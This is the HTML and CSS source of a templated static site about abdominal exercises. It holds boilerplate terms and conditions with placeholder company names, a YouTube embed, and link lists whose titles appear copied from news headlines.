


<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Terms and Conditions" />
<meta name="keywords" content="Terms and Conditions" />
<title>Terms and Conditions | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="zRRvpEYPLucu">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="HOe5DuainmuwC"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="xGALaTX"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="HZsVbuvqj1b">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="lwtpe51qhQ">Terms and Conditions</h2> 2021.06.26 12:38
				<center><img src="img/6a76b7c406be16b0efc506d86d7f6630.jpg" width="50%"   id="ACrqNplINEPQF"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/ueb3FUZCT8c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/2de0a79e42388337789fe206f8cfc30c.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="GBQCOyziGUj"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="ki5cpjMOMGGDaH"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>
<file: style.css>
/*
Design by TEMPLATED
http://templated.co
Released for free under the Creative Commons Attribution License

Name       : Big Business
Description: A two-column, fixed-width design with a bright color scheme.
Version    : 1.0
Released   : 20120210
*/

* {
	margin: 0;
	padding: 0;
}

a {
	text-decoration: underline;
	color: #0F8C8C;
}

a:hover {
	text-decoration: none;
}

body {
	font-size: 11.5pt;
	color: #5C5B5B;
	line-height: 1.75em;
	background: #ffdcdc;
}

body,input {
	font-family: Georgia, serif;
}

strong {
	color: #2C2B2B;
}

br.clearfix {
	clear: both;
}

h1,h2,h3,h4 {
	font-weight: normal;
	letter-spacing: -1px;
}

h2 {
	font-size: 2.25em;
}

h2,h3,h4 {
	color: #2C2B2B;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.75em;
}

h4 {
	font-size: 1.5em;
}

img.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

img.aligntop {
	margin: 5px 0 20px 0;
}

img.pic {
	padding: 5px;
	border: solid 1px #D4D4D4;
}

p {
	margin-bottom: 1.5em;
}

ul {
	margin-bottom: 1.5em;
}

ul h4 {
	margin-bottom: 0.35em;
}

.box {
	overflow: hidden;
	margin-bottom: 1em;
}

.date {
	background: #6E6E6E;
	padding: 5px 6px 5px 6px;
	margin: 0 6px 0 0;
	color: #FFFFFF;
	font-size: 0.8em;
	border-radius: 2px;
}

#content {
	width: 665px;
	float: left;
	padding: 0;
}

#content-box1 {
	width: 320px;
	float: left;
}

#content-box2 {
	margin: 0 0 0 345px;
	width: 320px;
}

#footer {
	margin: 40px 0 120px 0;
	text-align: center;
	color: #8C8B8B;
}

#footer a {
	color: #8C8B8B;
}

#header {
	height: 75px;
	position: relative;
	background: #a3a3a3;
	padding: 45px;
	color: #FFFFFF;
	width: 888px;
	border: solid 1px #7E7E7E;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	overflow: hidden;
}

#logo {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	top: 0;
	left: 45px;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
	text-shadow: 0 1px 1px #3E3E3E;
}

#logo h1 {
	font-size: 3.25em;
}

#slogan {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	right: 45px;
	top: 0;
}

#slogan h2 {
	color: #BEBEBE;
	font-size: 1.25em;
	text-shadow: 0 1px 1px #3E3E3E;
}

#menu {
	padding: 0 45px 0 45px;
	position: relative;
	background: #59adad;
	margin: 0 0 0 0;
	height: 60px;
	line-height: 60px;
	width: 890px;
	border-top: solid 1px #5AD7D7;
	text-shadow: 0 1px 1px #007D7D;
}

#menu a {
	text-decoration: none;
	color: #FFFFFF;
	font-size: 1.25em;
	letter-spacing: -1px;
}

#menu ul {
	list-style: none;
}

#menu ul li {
	padding: 0 20px 0 20px;
	display: inline;
}

#menu ul li.first {
	padding-left: 0;
}

#page {
	padding: 45px 45px 15px 45px;
	position: relative;
	width: 890px;
	margin: 0;
}

#page .section-list {
	list-style: none;
	padding-left: 0;
}

#page .section-list li {
	clear: both;
	padding: 30px 0 30px 0;
}

#page ul {
	list-style: none;
}

#page ul li {
	border-top: solid 1px #D4D4D4;
	padding: 15px 0 15px 0;
}

#page ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom {
	position: relative;
	margin: 0;
	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
	border: solid 1px #7E7E7E;
	width: 888px;
	padding: 45px 45px 0 45px;
	color: #DCDCDC;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

#page-bottom a {
	color: #F5F5F5;
}

#page-bottom h2, #page-bottom h3, #page-bottom h4 {
	color: #FFFFFF;
}

#page-bottom ul {
	list-style: none;
}

#page-bottom ul li {
	border-top: solid 1px #8F8F8F;
